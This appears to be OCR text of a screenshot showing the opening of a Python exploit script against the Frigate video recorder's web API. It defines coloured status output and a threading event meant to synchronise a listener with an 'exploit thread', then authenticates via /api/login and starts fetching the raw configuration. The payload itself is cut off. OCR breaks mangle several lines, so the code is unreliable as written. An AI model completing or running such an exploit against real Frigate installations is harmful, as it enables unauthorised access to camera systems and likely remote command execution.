
RED = '\033[91m'

BLUE = '\033[94m'

RESET = '\033[0m'

# Event to synchronize the listener with the exploi
thread

exploit_ready = threading.Event()

def print_status(msg, color=BLUE, symbol="[*]"):

    print(f"{color}{symbol} {msg}{RESET}")

def login_frigate(session, url, username, password)
    try:

        print_status(f"Authenticating as {usernam
e}...", BLUE)

        res = session.post(f"{url}/api/login", json=
{"user": username, "password": password}, verify=F
e, timeout=10)

        return res.status_code == 200

    except:

        return False

def get_config(session, url):

    try:

        res = session.get(f"{url}/api/config/raw", ti